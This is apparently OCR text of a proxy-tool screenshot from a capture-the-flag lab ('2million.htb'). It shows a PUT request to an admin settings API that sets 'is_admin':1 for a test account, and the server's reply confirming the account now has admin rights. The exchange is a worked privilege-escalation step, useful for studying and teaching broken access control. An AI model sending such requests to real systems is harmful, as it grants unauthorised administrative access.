 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://2million.htb
10 Connection: close
11 Referer: http://2million.htb/login
12 Cookie: PHPSESSID=f9ivlst65ugt596tnmqapgrpva
13 Upgrade-Insecure-Requests: 1
14
15 {
"email":"test@gmail.com",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 13 Dec 2023 10:23:34 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":14,
"username":"test",
"is_admin":1
}